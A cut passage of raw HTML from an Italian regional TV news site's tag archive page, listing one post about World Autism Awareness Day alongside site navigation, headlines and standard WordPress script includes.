sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="archive tag tag-interazione-sociale tag-5782 wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> giovedì, Gennaio 22 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/turismo-pro-loco-in-campo-tra-youtuber-ed-eventi/">TURISMO, PRO LOCO IN CAMPO TRA YOUTUBER ED EVENTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-in-estate-la-ztl-nel-centro-storico/">ISERNIA, IN ESTATE LA ZTL NEL CENTRO STORICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/studenti-diretti-a-isernia-stamattina-nessuno-resta-a-piedi/">STUDENTI DIRETTI A ISERNIA, STAMATTINA NESSUNO RESTA A PIEDI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/centrodestra-trattativa-ancora-aperta-sulla-giunta/">CENTRODESTRA, TRATTATIVA ANCORA APERTA SULLA GIUNTA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/neonata-ustionata-al-veneziale-e-curata-a-pescara/">NEONATA USTIONATA AL VENEZIALE E CURATA A PESCARA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/invitalia-ha-firmato-per-la-riconversione-unilever/">“INVITALIA HA FIRMATO PER LA RICONVERSIONE UNILEVER”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-21-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/venafro-sul-sito-del-comune-e-attivo-il-portale-del-contribuente/">VENAFRO, SUL SITO DEL COMUNE E&#8217; ATTIVO IL PORTALE DEL CONTRIBUENTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-lavori-di-manutenzione-sulla-rete-idrica-rubinetti-a-secco-nelle-contrade/">ISERNIA, LAVORI DI MANUTENZIONE SULLA RETE IDRICA: RUBINETTI A SECCO NELLE CONTRADE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-21-gennaio-2026/">RASSEGNA STAMPA DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-20-gennaio-2026/">RASSEGNA STAMPA DEL 20 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-furto-in-una-villetta-41enne-arrestato/">TENTATO FURTO IN UNA VILLETTA: 41ENNE ARRESTATO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/e-se-i-pensionati-scioperassero-la-provocazione-della-uil/">&#8220;E SE I PENSIONATI SCIOPERASSERO?&#8221;: LA PROVOCAZIONE DELLA UIL</a></li><li class="news-item"> <a href="https://www.tvimolise.it/quando-il-progetto-diventa-arte/">QUANDO IL PROGETTO DIVENTA ARTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pizzone-celebra-santantonio-abate/">PIZZONE CELEBRA SANT’ANTONIO ABATE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/natale-a-campobasso-il-bilancio-positivo-dellamministrazione/">NATALE A CAMPOBASSO, IL BILANCIO POSITIVO DELL’AMMINISTRAZIONE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/dal-giordano-un-murales-dedicato-a-venafro/">DAL GIORDANO, UN MURALES DEDICATO A VENAFRO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pestaggio-tra-minorenni-quattro-denunciati/">PESTAGGIO TRA MINORENNI: QUATTRO DENUNCIATI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/campobasso-sequestro-milionario-ad-una-societa-di-trasporto/">CAMPOBASSO: SEQUESTRO MILIONARIO AD UNA SOCIETA’ DI TRASPORTO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/un-fiume-di-gente-a-isernia-per-la-fiaccolata/">UN FIUME DI GENTE A ISERNIA PER LA FIACCOLATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-19-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-19-gennaio-2026/">RASSEGNA STAMPA DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/appaesati-presentata-a-isernia-la-sfida-dei-borghi/">‘APPAESATI’, PRESENTATA A ISERNIA LA SFIDA DEI BORGHI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-colli-si-riaccende-la-festa-di-santantonio/">A COLLI SI RIACCENDE LA FESTA DI SANT’ANTONIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sesto-campano-presentata-la-nuova-scuola/">SESTO CAMPANO: PRESENTATA LA NUOVA SCUOLA</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">INTERAZIONE SOCIALE</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}}]}</script><h1 class="page-title">INTERAZIONE SOCIALE</h1></header><div class="mag-box wide-post-box"><div class="container-wrapper"><div class="mag-box-container clearfix"><ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items"><li class="post-item  post-9488 post type-post status-publish format-standard has-post-thumbnail category-attualita category-ultime-notizie tag-autismo tag-celebrazione tag-consapevolezza tag-disturbi tag-giornata-mondiale-autismo tag-interazione-sociale tag-onu tag-ricorrenza tie-standard"> <a aria-label="GIORNATA MONDIALE DELL&#8217;AUTISMO" href="https://www.tvimolise.it/giornata-mondiale-dellautismo/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="390" height="220" src="https://www.tvimolise.it/wp-content/uploads/2023/04/AUTISMO-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">03/04/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 553 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/giornata-mondiale-dellautismo/">GIORNATA MONDIALE DELL&#8217;AUTISMO</a></h2><p class="post-excerpt">Oggi ricorre la Giornata Mondiale della Consapevolezza sull’Autismo, istituita nel 2007 dall’Assemblea Generale dell’ONU. La ricorrenza intende richiamare l’attenzione sui&hellip;</p> <a class="more-link button" href="https://www.tvimolise.it/giornata-mondiale-dellautismo/">Leggi tutto</a></div></li></ul><div class="clearfix"></div></div></div></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li><li> <a href="https://www.tvimolise.it/turismo-pro-loco-in-campo-tra-youtuber-ed-eventi/">TURISMO, PRO LOCO IN CAMPO TRA YOUTUBER ED EVENTI</a></li><li> <a href="https://www.tvimolise.it/isernia-in-estate-la-ztl-nel-centro-storico/">ISERNIA, IN ESTATE LA ZTL NEL CENTRO STORICO</a></li><li> <a href="https://www.tvimolise.it/studenti-diretti-a-isernia-stamattina-nessuno-resta-a-piedi/">STUDENTI DIRETTI A ISERNIA, STAMATTINA NESSUNO RESTA A PIEDI</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" 